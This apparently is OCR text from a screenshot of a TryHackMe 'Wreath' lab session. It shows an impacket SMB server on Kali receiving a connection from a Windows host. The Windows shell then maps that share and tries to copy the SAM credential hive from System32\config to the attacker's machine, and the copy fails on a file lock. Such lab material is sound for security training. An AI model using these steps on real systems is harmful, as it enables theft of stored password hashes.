 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:26 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 58x31
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.200.87.100,51765)
[*] AUTHENTICATE_MESSAGE (\,WREATH-PC)
[*] User WREATH-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver
.py", line 105, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.
py", line 4855, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.10/socketserver.py", line 232, in
 serve_forever
root@kali: ~/TryHackMe/Wreath 66x32
14/10/2022  20:17    <DIR>          .
14/10/2022  20:17    <DIR>          ..
14/10/2022  09:50            65,536 BBI
08/11/2020  23:52            28,672 BCD-Template
14/10/2022  20:17        56,885,248 COMPONENTS
14/10/2022  09:50           524,288 DEFAULT
14/10/2022  09:01         3,932,160 DRIVERS
08/11/2020  15:52            32,768 ELAM
15/09/2018  08:19    <DIR>          Journal
15/09/2018  08:19    <DIR>          RegBack
14/10/2022  09:50            65,536 SAM
14/10/2022  09:50            32,768 SECURITY
14/10/2022  09:50        78,905,344 SOFTWARE
14/10/2022  09:50        19,136,512 SYSTEM
15/09/2018  08:19    <DIR>          systemprofile
15/09/2018  08:19    <DIR>          TxR
              10 File(s)    159,608,832 bytes
               6 Dir(s)   6,993,162,240 bytes free
C:\Windows\System32\config>net use \\10.50.88.108\share
net use \\10.50.88.108\share
The command completed successfully.
C:\Windows\System32\config>copy SAM \\10.50.88.108\share\SAM
copy SAM \\10.50.88.108\share\SAM
The process cannot access the file because it is being used by ano
ther process.
        0 file(s) copied.
C:\Windows\System32\config>